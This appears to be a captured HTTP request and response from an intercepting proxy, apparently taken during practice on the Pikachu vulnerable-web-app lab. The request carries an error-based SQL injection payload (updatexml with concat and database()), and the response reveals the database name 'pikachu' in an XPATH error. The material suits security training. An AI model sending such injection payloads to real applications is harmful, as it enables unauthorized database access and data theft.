 请求
Raw 参数 头 Hex
GET
/vul/sqli/sqli_del.php?id=1+or+updatexml(1,+concat(0x7e,database()),+0)
HTTP/1.1
Host: 172.16.2.20:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://172.16.2.20:8080/vul/sqli/sqli_del.php
Cookie: PHPSESSID=mttg3ug7qkd21fq3tthfoolmht
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'